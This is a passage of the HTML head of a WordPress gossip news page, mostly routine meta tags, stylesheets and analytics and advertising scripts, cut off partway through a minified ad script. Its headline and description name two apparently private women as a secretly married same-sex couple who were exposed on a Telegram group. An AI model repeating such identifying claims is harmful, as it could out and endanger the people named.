

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/
body_size: 52731
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>&quot;FOOLS HER FAMILY&quot; MUSLIM LADY JASMINE SECRETLY GETS MARRIED TO WAMBUI | JMBASHA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jmbasha.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="“FOOLS HER FAMILY” MUSLIM LADY JASMINE SECRETLY GETS MARRIED TO WAMBUI"/>
<meta property="og:description" content="Two ladies Jasmine and Wambui have been maliciously exposed to a popular fisi telegram group . The two ladies clearly love each other and have a right to expres"/>
<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2020/11/KU.jpg"/>
<meta property="og:image:width" content="680" />
<meta property="og:image:height" content="471" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-09-14 14:26:07"/>
<meta property="og:article:modified_time" content="2021-08-09 17:22:49"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="“FOOLS HER FAMILY” MUSLIM LADY JASMINE SECRETLY GETS MARRIED TO WAMBUI"/>
<meta name="twitter:description" content="Two ladies Jasmine and Wambui have been maliciously exposed to a popular fisi telegram group . The two ladies clearly love each other and have a right to expres"/>
<meta name="twitter:image" content="https://jmbasha.com/wp-content/uploads/2020/11/KU.jpg"/>
<meta name="author" content="Jack"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/" />
	<meta property="og:url" content="https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/" />
	<meta property="og:site_name" content="JMBASHA" />
	<meta property="article:author" content="https://web.facebook.com/Jackspecial1" />
	<meta property="article:published_time" content="2020-09-14T14:26:07+00:00" />
	<meta property="article:modified_time" content="2021-08-09T17:22:49+00:00" />
	<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2020/11/KU.jpg" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="471" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jack" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/#article","isPartOf":{"@id":"https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/"},"author":{"name":"Jack","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420"},"headline":"&#8220;FOOLS HER FAMILY&#8221; MUSLIM LADY JASMINE SECRETLY GETS MARRIED TO WAMBUI","datePublished":"2020-09-14T14:26:07+00:00","dateModified":"2021-08-09T17:22:49+00:00","mainEntityOfPage":{"@id":"https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/"},"wordCount":460,"commentCount":0,"publisher":{"@id":"https://jmbasha.com/#organization"},"image":{"@id":"https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2020/11/KU.jpg","articleSection":["News Updates","Popular","Trending Now"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/#respond"]}]},{"@type":"WebPage","@id":"https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/","url":"https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/","name":"\"FOOLS HER FAMILY\" MUSLIM LADY JASMINE SECRETLY GETS MARRIED TO WAMBUI | JMBASHA","isPartOf":{"@id":"https://jmbasha.com/#website"},"primaryImageOfPage":{"@id":"https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/#primaryimage"},"image":{"@id":"https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2020/11/KU.jpg","datePublished":"2020-09-14T14:26:07+00:00","dateModified":"2021-08-09T17:22:49+00:00","breadcrumb":{"@id":"https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/#primaryimage","url":"https://jmbasha.com/wp-content/uploads/2020/11/KU.jpg","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/11/KU.jpg","width":680,"height":471},{"@type":"BreadcrumbList","@id":"https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jmbasha.com/"},{"@type":"ListItem","position":2,"name":"&#8220;FOOLS HER FAMILY&#8221; MUSLIM LADY JASMINE SECRETLY GETS MARRIED TO WAMBUI"}]},{"@type":"WebSite","@id":"https://jmbasha.com/#website","url":"https://jmbasha.com/","name":"JMBASHA","description":"Latest News Updates","publisher":{"@id":"https://jmbasha.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jmbasha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jmbasha.com/#organization","name":"JMBASHA","url":"https://jmbasha.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/logo/image/","url":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","width":272,"height":90,"caption":"JMBASHA"},"image":{"@id":"https://jmbasha.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420","name":"Jack","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","caption":"Jack"},"sameAs":["http://jmbasha.com","https://web.facebook.com/Jackspecial1","https://www.instagram.com/jackspecial_1/","https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q"],"url":"https://jmbasha.com/author/jspecial/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Feed" href="https://jmbasha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Comments Feed" href="https://jmbasha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; &#8220;FOOLS HER FAMILY&#8221; MUSLIM LADY JASMINE SECRETLY GETS MARRIED TO WAMBUI Comments Feed" href="https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmbasha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jmbasha.com/wp-content/litespeed/css/444aa8114861a616a385f12291f73721.css?ver=73721' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://jmbasha.com/wp-content/litespeed/css/2326c6ff5b404182cf72f7cd9a86c5c8.css?ver=8e661' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://jmbasha.com/wp-content/litespeed/css/54d760a7cfffd4d9f0c85902032d08c6.css?ver=eb2aa' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://jmbasha.com/wp-content/litespeed/css/a2f4305cb896a10c196b66600b01ff56.css?ver=96d95' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jmbasha.com/wp-content/litespeed/css/e813a9c287dfa48854daf15560abea37.css?ver=07e33' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://jmbasha.com/wp-content/litespeed/css/0e84786806d4e8623b2e568e0e0bc5a7.css?ver=58b85' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/0b0eaa5cd5cf50453a749d39e6e12ea4.css?ver=a9e02' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tdb_front_style-css' href='https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW97X7M7CT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jmbasha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW97X7M7CT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jmbasha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmbasha.com/wp-json/wp/v2/posts/8931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmbasha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jmbasha.com/?p=8931' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Ffools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Ffools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c497df12e0","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jmbasha.com\/wp-admin\/","wpRestNonce":"c497df12e0","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>window.ajaxurl="https://jmbasha.com/wp-admin/admin-ajax.php";window.dzsap_init_calls=[];window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://jmbasha.com/",wpurl: "https://jmbasha.com/",version: "5.73",ajax_url: "https://jmbasha.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8284168629843253?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return 